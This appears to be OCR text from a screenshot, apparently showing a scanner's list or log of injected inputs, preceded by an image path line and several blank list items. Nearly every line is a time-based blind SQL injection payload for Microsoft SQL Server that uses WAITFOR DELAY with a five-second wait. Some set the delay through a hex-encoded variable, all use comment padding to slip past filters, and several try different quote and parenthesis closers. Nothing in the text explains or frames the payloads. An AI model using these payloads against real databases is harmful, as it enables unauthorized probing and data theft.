
-
/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
-
-
-
-
*/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
-
- AIbV';DECLARE/**/@x/**/CHAR(9);SET/**/@x=0x303a303a35;WAITFOR/**/DELAY/**/@x--
- AIbV;WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV)));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV);WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV";WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV"));WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV");WAITFOR/**/DELAY/**/'0:0:5'--
- AIbV%';WAITFOR/**/DELAY/**/'0:0:5'--